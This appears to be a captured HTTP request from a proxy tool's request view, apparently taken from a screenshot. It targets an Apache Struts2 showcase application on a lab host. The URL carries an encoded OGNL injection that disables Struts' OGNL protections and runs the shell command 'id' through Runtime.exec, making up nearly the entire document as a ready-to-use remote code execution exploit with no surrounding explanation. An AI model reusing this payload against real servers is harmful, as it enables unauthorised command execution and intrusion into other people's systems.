 Request
Raw Headers Hex
GET
/struts2-showcase/$%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%2
3request%5b'struts.valueStack'%5d.context).(%23cr%3d%23ct%5b'com.opensymphony.xwork2.ActionContext.c
ontainer'%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou
.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm
)).(%23a%3d%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.IOUtils%40toStrin
g(%23a.getInputStream()))%7d/actionChain1.action HTTP/1.1
Host: 192.168.2.8:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close